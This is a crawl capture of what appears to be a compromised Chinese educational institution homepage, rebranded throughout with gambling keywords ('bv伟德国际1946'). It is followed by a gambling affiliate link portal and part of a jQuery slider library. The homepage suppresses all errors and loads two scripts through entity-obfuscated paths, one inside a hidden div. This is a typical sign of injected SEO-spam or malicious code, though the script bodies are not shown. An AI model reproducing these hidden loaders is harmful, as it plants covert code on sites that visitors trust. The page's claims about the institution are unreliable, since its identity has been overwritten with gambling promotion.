

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.indexpalembang.com/
body_size: 8991
content:
<!DOCTYPE html><HTML><head><script>var V_PATH="/";window.onerror=function(){ return true; };</script><meta name="format-detection" content="telephone=no,email=no,adress=no"><meta name="pageType" content="1">
<meta name="pageTitle" content="bv伟德国际1946">






<meta charset="utf-8"/><LINK rel="stylesheet" href="/style/public.css"><LINK rel="stylesheet" href="/style/master.css"><script type="text/javascript" src="/js/jquerye.min.js"></script>




<!--<script language="javascript" src="js/bl.js"></script>-->
<!--Announced by Visual SiteBuilder 9-->
<link rel="stylesheet" type="text/css" href="/sitegray/sitegray_d.css" />
<script language="javascript" src="/sitegray/sitegray.js"></script>
<!-- CustomerNO:77656262657232307476465753545742000200054455 -->
<link rel="stylesheet" type="text/css" href="/index.vsb.css" />
<script type="text/javascript" src="/system/resource/js/counter.js"></script>

<title>bv伟德国际1946(源于英国)官方网站-Global Platform</title>
<meta name="keywords" content="bv伟德国际1946,伟德国际1946源于英国" />
<meta name="description" content="✅「富乐蛇年」8️⃣让您跟随美洲杯发财致富,伟德国际1946源于英国是匈牙利国家队的主赞助商,bv伟德国际1946已经与网易博客很好地整合推出了在线娱乐圈,因为每把下注的金额都是固定的。" />

<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#98;&#97;&#115;&#101;&#46;&#106;&#115;"></script>
</HEAD>
<body><nav style="text-align: center;background-color: #bbdaa1;color: #333;"><a href="/"><h1>bv伟德国际1946(源于英国)官方网站-Global Platform</h1></a></nav><!--top-->
<DIV class="stickWrap"></DIV>
<DIV class="headerWrap">
<!-- 网站logo图片地址请在本组件"内容配置-网站logo"处填写 -->
<a href="/" class="logo"><img src="/images/145.jpg" alt="bv伟德国际1946"></a>
<DIV class="linSea">
<DIV class="link">
<TABLE>
<TBODY>
<TR>
<TD style="font-size: 9pt">
<script language="javascript">
function dosuba233709a()
{
    try{
        var ua = navigator.userAgent.toLowerCase();
        if(ua.indexOf("msie 8")>-1)
        {
            window.external.AddToFavoritesBar(document.location.href,document.title,"");//IE8
        }else if(ua.toLowerCase().indexOf("rv:")>-1)
        {
            window.external.AddToFavoritesBar(document.location.href,document.title,"");//IE11+
        }else{
            if (document.all) 
            {
                window.external.addFavorite(document.location.href, document.title);
            }else if(window.sidebar)
            {
                window.sidebar.addPanel( document.title, document.location.href, "");//firefox
            }
            else
            {
                alert(hotKeysa233709a());
            }
        }

    }
    catch (e){alert("无法自动添加到收藏夹，请使用 Ctrl + d 手动添加");}
}
function hotKeysa233709a() 
{
    var ua = navigator.userAgent.toLowerCase(); 
    var str = "";    
    var isWebkit = (ua.indexOf('webkit') != - 1); 
    var isMac = (ua.indexOf('mac') != - 1);     
    if (ua.indexOf('konqueror') != - 1) 
    {  
        str = 'CTRL + B'; // Konqueror   
    } 
    else if (window.home || isWebkit || isMac) 
    {        
        str = (isMac ? 'Command/Cmd' : 'CTRL') + ' + D'; // Netscape, Safari, iCab, IE5/Mac   
    }
    return ((str) ? '无法自动添加到收藏夹，请使用' + str + '手动添加' : str);
}
function setHomepagea233709a()
{
    var url = document.location.href;
    if (document.all)
    {
        document.body.style.behavior='url(#default#homepage)';
        document.body.setHomePage(url);
    }
    else if (window.sidebar)
    {
        if(window.netscape)
        {
             try{
                  netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
             }catch (e){
                   alert("该操作被浏览器拒绝，如果想启用该功能，请在地址栏内输入 about:config,然后将项 signed.applets.codebase_principal_support 值该为true");
             }
        }
    var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components. interfaces.nsIPrefBranch);
    prefs.setCharPref('browser.startup.homepage',url);
    }
    else
    {
        alert("浏览器不支持自动设为首页，请手动设置");
    }
}
</script>

            <A href="javascript:setHomepagea233709a()" style="TEXT-DECORATION: none;">
                <span onclick="javascript:setHomepagea233709a()">设为首页</span>
            </A><font>|</font>
            <A onclick="javascript:dosuba233709a();" href="#" style="TEXT-DECORATION: none;">
                <span onclick="javascript:dosuba233709a()">加入收藏</span>
            </A><font>|</font>
<script language="javascript" src="/system/resource/js/openlink.js"></script> 
<a href="javascript:void(0);" rel="nofollow" title="" onclick="_addDynClicks(&#34;wburl&#34;, 1548911798, 56033)" style="text-decoration: none;">集团首页</a>
<font>|</font>

<a href="/xygk/xyjj.html" title="" onclick="_addDynClicks(&#34;wburl&#34;, 1548911798, 54397)" style="text-decoration: none;">联系我们</a>

</TD></TR></TBODY></TABLE></DIV>
<DIV class="search"><!-- 3.1.3版本 -->



<script language="javascript" src="/system/resource/js/base64.js"></script><script language="javascript" src="/system/resource/js/jquery/jquery-latest.min.js"></script><script language="javascript" src="/system/resource/vue/vue.js"></script><script language="javascript" src="/system/resource/vue/bluebird.min.js"></script><script language="javascript" src="/system/resource/vue/axios.js"></script><script language="javascript" src="/system/resource/vue/polyfill.js"></script><script language="javascript" src="/system/resource/vue/token.js"></script><LINK href="/system/resource/vue/static/element/index.css" type="text/css" rel="stylesheet"><script language="javascript" src="/system/resource/vue/static/element/index.js"></script><script language="javascript" src="/system/resource/vue/static/public.js"></script><script language="javascript" src="/system/resource/openapp/search/js/containsHtmlTags.js"></script><script language="javascript" src="/system/resource/openapp/search/layui/layui.js"></script><div id="divu3"></div>
<script type="text/html" id="htmlu3">
    <div id="appu3">
        <div v-if="!isError">
        
         <input  type="text" value="" placeholder="请输入关键字进行搜索" class="searchText" style="display:block;float:left;"  autocomplete=off v-model=query.keyWord @keyup.enter="onSubmit">
<span>
 <input type="image" src="images/search.png" align="absmiddle" style="cursor: hand" v-on:click="onSubmit()">
</span>
        
        
     
        </div>
        <div v-if="isError" style="color: #b30216; font-size:18px;text-align: center;padding:20px;">
            应用维护中！
        </div>
    </div>
</script>
<script>
    $("#divu3").html($("#htmlu3").text());
</script>
<script>
    var appOwner = "1548911798";
    var token = 'tourist';
    var urlPrefix = "/aop_component/";

    jQuery.support.cors = true;
    $.ajaxSetup({
        beforeSend: function (request, settings) {
            request.setRequestHeader("Authorization", token);
            request.setRequestHeader("owner", appOwner);
        }
    });

    new Vue({
        el: "#appu3",
        data: function () {
            return {
                query: {
                    keyWord: "",//搜索关键词
                    owner: appOwner,
                    token: token,
                    urlPrefix: urlPrefix,
                    lang:"i18n_zh_CN"
                },
                isError: false
            }
        },
        mounted: function () {
            var _this = this;
            // _this.init();
        },
        methods: {
            init: function(){
                $.ajax({
                    url: "/aop_component//webber/search/test",
                    type: "get",
                    success: function (response) {
                        if (response.code == "0000") {
                        } else if (response.code == "220") {
                            _this.isError = true;
                            console.log(response);
                        } else if (!response.code) {
                            _this.isError = true;
                            console.log(response);
                        }
                    },
                    error: function (response) {
                        _this.isError = true;
                    }
                });
            },
            onSubmit: function (e) {
                var url = "/aop_views/search/modules/resultpc/soso.html";
                if ("10" == "1" || "10" == "2") {
                    url = "" + url;
                }
                var _this = this;
                var query = _this.query;
                if (url.indexOf("?") > -1) {
                    url = url.split("?")[0];
                }
                if (query.keyWord) {
                    var query = new Base64().encode(JSON.stringify(query));
                    window.open(url + "?query=" + query);
                } else {
                    alert("请填写搜索内容")
                }
            },
        }
    })
</script>

<script>
   var appElementu3 = document.querySelector("#appu3");
   if (appElementu3 && appElementu3.__vue__) {

   } else {
      $("#divu3").html($("#htmlu3").text());
      var appOwner = "1548911798";   
      var urlPrefix = "/aop_component/";
      var ifLogin="";
      var token = ifLogin=='true'?gettoken(10, true).trim():'tourist';
      if (containsHtmlTags(token) || !token) { 
         token = 'tourist';
      }
      jQuery.support.cors = true;
      $.ajaxSetup({
        beforeSend: function (request, settings) {
            request.setRequestHeader("Authorization", token);
            request.setRequestHeader("owner", appOwner);
        }
      });
      var queryInfou3 = {
        query: {
            keyWord: "",//搜索关键词
            owner: appOwner,
            token: token,
            urlPrefix: urlPrefix,
            lang:"i18n_zh_CN"
        },
        isError: false
      };
      function keyUpFunu3(e){
        var theEvent = e || window.event;
        var keyCode = theEvent.keyCode || theEvent.which || theEvent.charCode;
        if(keyCode == 13){
          onSubmitu3();
        }
      };

      function onSubmitu3(e) {
        queryInfou3.query.keyWord= $("#appu3  .qwss").val();
        
        var url = "/aop_views/search/modules/resultpc/soso.html";      
        if ("10" == "1" || "10" == "2") {
           url = "" + url;
        }
        var query = queryInfou3.query;
        if (url.indexOf("?") > -1) {
            url = url.split("?")[0];
        }
        if (query.keyWord) {
            var query = new Base64().encode(JSON.stringify(query));
            window.open(url + "?query=" + query);
        } else {
            alert("请填写搜索内容")
        }
      };
   }
</script></DIV></DIV></DIV><!--nav-->
<DIV class="navWrap">
<DIV class="innavWrap"><ul class="cleafix">
<li><a class="link cur" href="/">首页</a></li>

<li class="mainMenu">
<a class="link  " href="/xygk/xyjj.html">关于我们</a>
<div id="nav">
<a href="/xygk/xyjj.html">bv伟德国际1946‍‍‍‍‍‍‍‍简介</a>
<a href="/xygk/lsyg.html">历史沿革</a>
<a href="/xygk/xrld.html">现任领导</a>
<a href="/xygk/jgsz.html">机构设置</a>
<a href="/xygk/szdw.html">团队队伍</a>
<a href="/xygk/xywh.html">公司文化</a>
</div> 
</li>

<li class="mainMenu">
<a class="link  " href="/rcpy/xxjyx.html">人才培养</a>
<div id="nav">
<a href="/rcpy/zyjs.html">专业介绍</a>
<a href="/rcpy/xxjyx.html">小学教育系</a>
<a href="/rcpy/xqjyx.html">学前教育系</a>
<a href="/rcpy/yyxlx.html">应用心理系</a>
<a href="/rcpy/jsjy.html">教师教育</a>
<a href="/rcpy/xxjysfrz.html">小学教育师范认证</a>
<a href="/rcpy/xqjysfrz.html">学前教育师范认证</a>
</div> 
</li>

<li class="mainMenu">
<a class="link  " href="/kygz/kygl.html">科研工作</a>
<div id="nav">
<a href="/kygz/kygl.html">科研管理</a>
<a href="/kygz/kyzd.html">科研制度</a>
<a href="/kygz/kytd.html">科研团队</a>
<a href="/kygz/kypt.html">科研平台</a>
<a href="/kygz/kyxm.html">科研项目</a>
<a href="/kygz/kycg.html">科研成果</a>
</div> 
</li>

<li class="mainMenu">
<a class="link  " href="/jxgz/jxgl.html">教学工作</a>
<div id="nav">
<a href="/jxgz/jxgl.html">教学管理</a>
<a href="javascript:void(0);" rel="nofollow">教学研究</a>
</div> 
</li>

<li class="mainMenu">
<a class="link  " href="/xsgz/xsgl.html">员工工作</a>
<div id="nav">
<a href="/xsgz/xsgl.html">员工管理</a>
<a href="/xsgz/txhd.html">团学活动</a>
<a href="/xsgz/zsjy.html">人才招聘</a>
</div> 
</li>

<li class="mainMenu">
<a class="link  " href="/djsz/djgz.html">党建思政</a>
<div id="nav">
<a href="/djsz/djgz.html">党建工作</a>
<a href="/djsz/ybdzb.html">样板党支部</a>
<a href="/djsz/ghgz.html">工会工作</a>
<a href="/djsz/ztjy.html">主题教育</a>
</div> 
</li>

<li class="mainMenu">
<a class="link  " href="/jxpx/shpx.html">继续培训</a>
<div id="nav">
<a href="/jxpx/shpx.html">社会培训</a>
<a href="/jxpx/jxjy.html">继续教育</a>
</div> 
</li>

<li class="mainMenu">
<a class="link  " href="/zhbz/glfw.html">综合保障</a>
<div id="nav">
<a href="/zhbz/glfw.html">管理服务</a>
<a href="/zhbz/ywgz.html">语委工作</a>
<a href="javascript:void(0);" rel="nofollow">语言文字</a>
<a href="/zhbz/xyzj.html">员工之家</a>
</div> 
</li>


</ul>


</DIV></DIV><!--banner-->
<DIV class="vsb-box">
<DIV class="vsb-container a" columns="4" containerid="1">
<DIV class="vsb-space ban2" columns="4">
<DIV class="slideBox slideBox2">    <div class="slideBox slideBox2">
<div class="hd">
<ul>
<li></li>  

</ul>
</div>
<div class="bd">
<ul>
<li>
<img src="/images/AE789BA1A403B3E3EF0CB2A5D0D_4725A08B_80D18.jpg" style="height:320px;">
<div class="tit"><p></p></div>
</li>
</ul>
</div>
<div class="prev-next">
<a class="next" href="javascript:void(0)"></a>
<a class="prev" href="javascript:void(0)"></a>

</div>
</DIV></DIV></DIV></DIV>
<DIV></DIV><!--页面主体部分--><!-- main部分-横 -->
<DIV class="vsb-box"><!--mainOne-->
<DIV class="vsb-container mainOne cleafix" columns="4" containerid="2">
<DIV class="vsb-space oneLeft" columns="3" style="margin-top: -7px">
<DIV class="insidelOne">
<DIV class="insiTitle cleafix">
<H2><FONT color="#113dee">bv伟德国际1946新闻</FONT></H2><A href="/zhxw.html" onfocus="undefined" onfocus="undefined">更多</A> </DIV>
<DIV class="insiBom cleafix">
<DIV class="insiFocus fl">
<DIV class="hd">
<UL>
<LI></LI>
<LI></LI>
<LI></LI>
<LI></LI>
<LI></LI></UL></DIV>
<DIV class="bd"><script language="javascript" src="/system/resource/js/centerCutImg.js"></script><script language="javascript" src="/system/resource/js/ajax.js"></script><ul>
   <li>
                                <a href="/info/1127/20200.html"><img src="/__local/4/C6/2F/16E55874C3C4A92CC08F925BB8B_75E06677_175DD.png" style="width:340px; height:255px" /></a>
                                <p>执笔书规范 墨香润心田  ——...</p>
                            </li>
</ul>
</DIV></DIV><!--文字列表-->
<DIV class="textList fr" style="width: 500px">
<UL>   <li><a href="/info/1127/20200.html" target="_blank" title="执笔书规范 墨香润心田  ——bv伟德国际1946举办第八届员工规范汉字书写比赛"><em style="width:450px">执笔书规范 墨香润心田  ——bv伟德国际1946举办第八届员工规范汉字书写比赛</em><span>05-20</span></a></li>
   <li><a href="/info/1127/19810.html" target="_blank" title="“翰墨传敬意 丹心颂英雄”bv伟德国际1946书法研究院慰问抗美援朝老兵"><em style="width:450px">“翰墨传敬意 丹心颂英雄”bv伟德国际1946书法研究院慰问抗美援朝老兵</em><span>04-03</span></a></li>
   <li><a href="/info/1127/19340.html" target="_blank" title="宜宾市2024年“国培计划”市级统筹美育教师专项培训开班典礼在bv伟德国际1946举行"><em style="width:450px">宜宾市2024年“国培计划”市级统筹美育教师专项培训开班典礼在bv伟德国际1946...</em><span>12-18</span></a></li>
   <li><a href="/info/1127/19010.html" target="_blank" title="宜宾市2024年“国培”市级统筹校园足球教师专项培训  开班典礼在bv伟德国际1946举行"><em style="width:450px">宜宾市2024年“国培”市级统筹校园足球教师专项培训  开班典礼在宜宾学...</em><span>12-11</span></a></li>
   <li><a href="/info/1127/18840.html" target="_blank" title="兴文县两新组织出资人（负责人）、党组织书记、党务干部  能力提升培训在bv伟德国际1946举行"><em style="width:450px">兴文县两新组织出资人（负责人）、党组织书记、党务干部  能力提升培训...</em><span>11-24</span></a></li>
   <li><a href="/info/1127/18600.html" target="_blank" title="长江涌大浪，学术见争锋  ——中国书画艺术现代教育学术研讨会在bv伟德国际1946临港校区隆重举行"><em style="width:450px">长江涌大浪，学术见争锋  ——中国书画艺术现代教育学术研讨会在宜宾学...</em><span>11-18</span></a></li>
   <li><a href="/info/1127/18430.html" target="_blank" title="国培2024数据支持的个性化教学专项培训（中学）开班典礼在bv伟德国际1946举行"><em style="width:450px">国培2024数据支持的个性化教学专项培训（中学）开班典礼在bv伟德国际1946举行</em><span>11-05</span></a></li>
   <li><a href="/info/1127/18210.html" target="_blank" title="四川省教育学会教育学专业委员会 2024年学术年会在bv伟德国际1946隆重召开"><em style="width:450px">四川省教育学会教育学专业委员会 2024年学术年会在bv伟德国际1946隆重召开</em><span>10-28</span></a></li>

</UL></DIV></DIV></DIV></DIV>
<DIV class="vsb-space oneRight" columns="1" style="padding-left: 0px">
<DIV class="insiderOne" style="border-bottom: 0px; border-left: 0px; border-top: 0px; border-right: 0px">
<DIV class="textList cleafix"><div class="insiderOne">
<div class="insiTitle cleafix">
<h2><FONT color="#113dee">通知公告</h2>
<a href="/tzgg.html">更多</a>
</div>
<div class="textList cleafix">
<ul>
<li><a href="/info/1128/20460.html"><em>关于苏珊珊等职务任免的通知</em><span>06-09</span>
</a></li>
<li><a href="/info/1128/9580.html"><em>党建引领促就业，暖心指导解难题——教...</em><span>05-09</span>
</a></li>
<li><a href="/info/1128/9230.html"><em>2022-2023下教育学部  第10期主题班会内...</em><span>05-03</span>
</a></li>
<li><a href="/info/1128/9480.html"><em>“炫乐创客工作室”助力专业课程教学</em><span>04-28</span>
</a></li>
<li><a href="/info/1128/9080.html"><em>观就业先进示范  习时代就业榜样——教...</em><span>04-27</span>
</a></li>
<li><a href="/info/1128/8950.html"><em>教育学部党总支开展就业党课宣讲</em><span>04-24</span>
</a></li>
<li><a href="/info/1128/9050.html"><em>提升环保素养   拥抱绿色生活——教育学...</em><span>04-22</span>
</a></li>
<li><a href="/info/1128/9010.html"><em>“逐”梦舞台  “持”骋青春——教育学...</em><span>04-21</span>
</a></li>
</ul>
</div>
</div>
</DIV></DIV></DIV></DIV></DIV><!--mainTwo-->
<DIV class="vsb-container mainOne cleafix" columns="4" containerid="2">
<DIV class="vsb-space twoRight" columns="2" style="width: 280px"><h2 class="Title cleafix">
                <span><FONT color="#113dee">党建思政</span><font size="2"><font>
                <a href="/djsz/djgz.html" class="more"><img src="/images/ico3.jpg" /></a>
            </h2>
<div class="twor-tp cleafix">
<a href="/info/1117/20400.html" class="fl">
<img src="/__local/E/C3/F5/794B1DA6BCA1CBB2547FD58716F_5665D359_1BD5E.png" style="width:280px;height:120px;" />
<p>深学细悟中央八项规定精神，筑...</p>
</a>

</div>

<ul class="two-list twor-bm" style="clear:both">
   <li><a href="/info/1117/20400.html"><span>06-14</span>
深学细悟中央八项规定精神，筑...</a></li>
   <li><a href="/info/1119/20130.html"><span>05-16</span>
bv伟德国际1946工会组织专题学习...</a></li>
   <li><a href="/info/1117/20260.html"><span>05-16</span>
牢记殷殷嘱托 勇毅改革创新  —...</a></li>
   <li><a href="/info/1117/20150.html"><span>05-15</span>
强化师德师风建设，筑牢立德树...</a></li>
   <li><a href="/info/1117/19870.html"><span>04-11</span>
青春逐梦新时代·初心向党筑未来...</a></li>
   <li><a href="/info/1117/19670.html"><span>03-19</span>
bv伟德国际1946党委  举行预备党...</a></li>
</ul>
</DIV>
<DIV class="vsb-space twoRight" columns="2" style="width: 280px"><h2 class="Title cleafix">
                <span><FONT color="#113dee">教学工作</span><font size="2"><font>
                <a href="/jxgz/jxgl.html" class="more"><img src="/images/ico3.jpg" /></a>
            </h2>
<div class="twor-tp cleafix">
<a href="/info/1113/20580.html" class="fl">
<img src="/__local/1/E5/D0/55BF89BF4E4EA8734064B6D5F3C_23233DE7_4B3A.jpg" style="width:280px;height:120px;" />
<p>bv伟德国际1946召开2025年师范生...</p>
</a>

</div>

<ul class="two-list twor-bm" style="clear:both">

   <li><a href="/info/1113/20580.html"><span style="color:red">07-16</span>  
bv伟德国际1946召开2025年师范生...</a></li>

   <li><a href="/info/1113/20570.html"><span>07-10</span>
bv伟德国际1946开展教师技能实训...</a></li>

   <li><a href="/info/1113/20480.html"><span>07-04</span>
bv伟德国际1946特色学院建设专题...</a></li>

   <li><a href="/info/1113/20470.html"><span>07-03</span>
bv伟德国际1946教育实践基地协同...</a></li>

   <li><a href="/info/1113/20420.html"><span>06-17</span>
薪火相传燃斗志 杨帆奋楫启新程...</a></li>

   <li><a href="/info/1113/20350.html"><span>06-09</span>
凝心聚力启新程 砥砺深耕育未来...</a></li>
</ul>
</DIV>
<DIV class="vsb-space twoRight" columns="2" style="width: 280px"><h2 class="Title cleafix">
                <span><FONT color="#113dee">科研工作</span><font size="2"><font>
                <a href="/kygz/kygl.html" class="more"><img src="/images/ico3.jpg" /></a>
            </h2>
<div class="twor-tp cleafix">
<a href="/info/1142/20500.html" class="fl">
<img src="/__local/4/50/C0/9384E67996B6B43F4851DEDD3FC_03ECC81C_15BF5.png" style="width:280px;height:120px;" />
<p>农村幼儿教育研究中心2025年课...</p>
</a>

</div>

<ul class="two-list twor-bm" style="clear:both">

   <li><a href="/info/1142/20500.html"><span>07-09</span>
农村幼儿教育研究中心2025年课...</a></li>

   <li><a href="/info/1142/20320.html"><span>06-06</span>
bv伟德国际1946开展团队建设专题讲座</a></li>

   <li><a href="/info/1142/19800.html"><span>04-03</span>
“翰墨传敬意 丹心颂英雄”宜宾...</a></li>

   <li><a href="/info/1142/19730.html"><span>03-25</span>
宜宾集团化办学探索取得积极成...</a></li>

   <li><a href="/info/1142/19650.html"><span>03-12</span>
bv伟德国际1946召开农村幼儿教育...</a></li>

   <li><a href="/info/1142/19580.html"><span>03-06</span>
bv伟德国际1946召开教育部2025年...</a></li>
</ul>
</DIV>
<DIV class="vsb-space twoRight" columns="2" style="width: 280px"><h2 class="Title cleafix">
                <span><FONT color="#113dee">员工工作</span><font size="1">(含人才招聘)<font><font size="2">
                <a href="/xsgz/xsgl.html" class="more"><img src="/images/ico3.jpg" /></a>
            </h2>
<div class="twor-tp cleafix">
<a href="/info/1115/20450.html" class="fl">
<img src="/__local/3/1C/55/5657DDEEB140944195676F7BD22_3808EA4A_1DA27.png" style="width:280px;height:120px;" />
<p>情系搬迁事  暖心育新人  ——...</p>
</a>

</div>

<ul class="two-list twor-bm" style="clear:both">

   <li><a href="/info/1115/20450.html"><span>06-23</span>
情系搬迁事  暖心育新人  ——...</a></li>

   <li><a href="/info/1115/20440.html"><span>06-20</span>
薪火传新程·匠心筑未来  ——教...</a></li>

   <li><a href="/info/1116/20390.html"><span>06-13</span>
四载芳华凝硕果   满座隽言绘新...</a></li>

   <li><a href="/info/1116/20410.html"><span>06-13</span>
深情送别寄厚望 扬帆起航赴新程...</a></li>

   <li><a href="/info/1116/20370.html"><span>06-11</span>
强化诚信根基  涵养优良学风  ...</a></li>

   <li><a href="/info/1116/20330.html"><span>06-09</span>
薪火相传承伟业  砥砺奋进谱新...</a></li>
</ul>
</DIV><!--mainThree--><!--ad_one--></DIV><!-- main部分-横 -->
<DIV class="vsb-box"><!--ad_two--><!--mainFive--><!--ad_three--><!--linkOne--><!--linkTwo-->
<DIV class="vsb-container mainOne" columns="4" containerid="2">
<DIV class="vsb-space linkTwo" columns="4">
<H2 class="Title1 cleafix"><SPAN class="span"><FONT color="#0938f7">友情链接</FONT><EM>/LINK</EM></SPAN> </H2>
<DIV class="link-list2 cleafix">    <a href="javascript:void(0);" rel="nofollow" onclick="_addDynClicks(&#34;wburl&#34;, 1548911798, 56050)">集团首页</a>
    <a href="javascript:void(0);" rel="nofollow" onclick="_addDynClicks(&#34;wburl&#34;, 1548911798, 56047)">办公网</a>
    <a href="javascript:void(0);" rel="nofollow" onclick="_addDynClicks(&#34;wburl&#34;, 1548911798, 56049)">OA系统</a>
    <a href="javascript:void(0);" rel="nofollow" onclick="_addDynClicks(&#34;wburl&#34;, 1548911798, 56039)">员工之家</a>
    <a href="javascript:void(0);" rel="nofollow" onclick="_addDynClicks(&#34;wburl&#34;, 1548911798, 56038)">图书馆</a>
    <a href="javascript:void(0);" rel="nofollow" onclick="_addDynClicks(&#34;wburl&#34;, 1548911798, 56044)">教学信息管理系统</a>
    <a href="javascript:void(0);" rel="nofollow" onclick="_addDynClicks(&#34;wburl&#34;, 1548911798, 56046)">员工信息管理系统</a>
    <a href="javascript:void(0);" rel="nofollow" onclick="_addDynClicks(&#34;wburl&#34;, 1548911798, 62032)">普通话模拟测试与学习平台</a>
    <a href="/zhrwszsyjxzx.html" onclick="_addDynClicks(&#34;wburl&#34;, 1548911798, 76023)">综合人文素质实验教学中心</a>
</DIV></DIV></DIV></DIV><!--footer-->
<DIV class="footerWrap"><!--footOne-->
<DIV class="footOne">
<DIV class="foot cleafix"><!-- 版权内容请在本组件"内容配置-版权"处填写 -->
<div class="ftone_l fl">Copyright © bv伟德国际1946(源于英国)官方网站-Global Platform&nbsp; 版权所有</div><div class="ftone_r fr">公司地址：四川省宜宾市五粮液大道东段酒圣路8号</div></DIV></DIV><!--footTwo--></DIV>


<script type="text/javascript" src="/js/jquery.SuperSlide.js"></script>
<script type="text/javascript" src="/js/jquery-migrate.min.js"></script>
<script type="text/javascript" src="/js/index.js"></script>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
</body></HTML>


















--- FILE ---
content_type: text/html
request_url: https://svip.beskjieguanwang.cc/?id=8
body_size: 1307
content:
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8">
  <meta name="robots" content="noindex,follow">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0">
  <meta name="renderer" content="webkit">
  <link rel="stylesheet" type="text/css" href="style.css">
  <script type="text/javascript" src="jquery.min3.7.1.js"></script>
  <title>欢迎光临</title>
  <script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"K9xStrME5cj5rz23",ck:"K9xStrME5cj5rz23"})</script>
</head>

<body>
  <div class="app">
    <!-- 顶部标题 -->
    <div class="title">
        <div class="banner2">
          <a href="https://E805c.com" target="_blank">
            <img src="images/E81000-200.png" alt="Banner">
          </a>
        </div>
        <!-- 新增的图片链接层 -->
        <a href="https://E805c.com" target="_blank" class="title-link" aria-label="标题说明"></a>
      <div class="stitle">
        <div class="banner">
          <a href="https://q5500100.com" target="_blank">
            <img src="images/365-1000-200.png" alt="Banner">
          </a>
        </div>
        
      </div>
    </div>

    <script src="keyword.js"></script>
    
    <!-- 内容区域 -->
    <div id="content" class="content">
        <a class="btn btn22" name="E8体育" href="https://E805c.com" target="_blank"></a>
        <a class="btn btn1" name="bet365" href="https://q5500100.com" target="_blank"></a>
        <a class="btn btn19" name="kaiyun开云" href="http://yun642.vip" target="_blank"></a>
        <a class="btn btn6" name="太阳城内部" href="https://sun1389d.com" target="_blank"></a>
        <a class="btn btn17" name="m88" href="https://affm5688.com/_5T6gLqlP_8aN-pEqfFK88WNd7ZgqdRLk/1/" target="_blank"></a>
        <a class="btn btn8" name="伟德体育" href="https://service.sdqhwtvbtwdf.com/C.ashx?btag=a_18017b_1727c_&affid=2017190&siteid=18017&adid=1727&c=" target="_blank"></a>
        <a class="btn btn5" name="永利" href="https://e97711004.com" target="_blank"></a>
        <a class="btn btn7" name="威廉希尔" href="https://www.xiaowei6388.com/zh-cn/account/new?btagid=93804651&btag=a_18017b_2484c_&affid=2017190&nid=1&mid=24&first_modal=true" target="_blank"></a>
        <a class="btn btn3" name="Betway必威" href="https://lucky871.com/vsgl" target="_blank"></a>
        <a class="btn btn10" name="Bwin亚洲" href="https://a9330001.com" target="_blank"></a>
        <a class="btn btn2" name="188金宝博" href="https://aff.promoxj.com/sign-up/593325" target="_blank"></a>
        <a class="btn btn11" name="3377体育" href="https://3377619f.app" target="_blank"></a>
            <!--<a class="btn btn21" name="拼搏体育" href="https://service.sdqhwtvbtwdf.com/C.ashx?btag=a_18017b_2576c_&affid=2017190&siteid=18017&adid=2576&c=" target="_blank"></a>-->
      <!--<a class="btn btn18" name="必赢Bwin" href="https://www.by92817.com/lp/affiliatemember-welcome-offer?btagid=95151739&btag=a_18017b_747c_&affid=2017190&nid=1&mid=18" target="_blank"></a>-->
      <!--<a class="btn btn20" name="BB体育" href="https://www.bbyl311.com/" target="_blank">-->
      <!--<a class="btn btn14" name="威尼斯人" href="https://665331d.com" target="_blank"></a>-->
      <!--<a class="btn btn16" name="优德w88" href="https://www.w88aus.com/?affiliateid=144187" target="_blank"></a>-->
      <!--<a class="btn btn13" name="新葡京" href="https://p21711.com" target="_blank"></a>-->

    </div>

    <div class="logo">
      <img src="images/pc-logo.png" alt="Logo">
    </div>
  </div>
</body>

</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.indexpalembang.com/js/jquery.SuperSlide.js
body_size: 4711
content:
! function(a) {
	a.fn.slide = function(b) {
		return a.fn.slide.defaults = {
			type: "slide",
			effect: "fade",
			autoPlay: !1,
			delayTime: 500,
			interTime: 2500,
			triggerTime: 150,
			defaultIndex: 0,
			titCell: ".hd li",
			mainCell: ".bd",
			targetCell: null,
			trigger: "mouseover",
			scroll: 1,
			vis: 1,
			titOnClassName: "on",
			autoPage: !1,
			prevCell: ".prev",
			nextCell: ".next",
			pageStateCell: ".pageState",
			opp: !1,
			pnLoop: !0,
			easing: "swing",
			startFun: null,
			endFun: null,
			switchLoad: null,
			playStateCell: ".playState",
			mouseOverStop: !0,
			defaultPlay: !0,
			returnDefault: !1
		}, this.each(function() {
			var t, u, v, w, x, y, z, A, B, C, D, E, F, G, H, I, J, K, L, M, N, O, P, Q, R, S, T, U, V, W, X,
				Y, Z, $, _, ab, bb, cb, db, eb, fb, gb, hb, ib, jb, kb, lb, mb, nb, c = a.extend({}, a.fn
					.slide.defaults, b),
				d = a(this),
				e = c.effect,
				f = a(c.prevCell, d),
				g = a(c.nextCell, d),
				h = a(c.pageStateCell, d),
				i = a(c.playStateCell, d),
				j = a(c.titCell, d),
				k = j.length,
				l = a(c.mainCell, d),
				m = l.children().length,
				n = c.switchLoad,
				o = a(c.targetCell, d),
				p = parseInt(c.defaultIndex),
				q = parseInt(c.delayTime),
				r = parseInt(c.interTime);
			if (parseInt(c.triggerTime), t = parseInt(c.scroll), u = "false" == c.autoPlay || 0 == c
				.autoPlay ? !1 : !0, v = "false" == c.opp || 0 == c.opp ? !1 : !0, w = "false" == c
				.autoPage || 0 == c.autoPage ? !1 : !0, x = "false" == c.pnLoop || 0 == c.pnLoop ? !1 : !0,
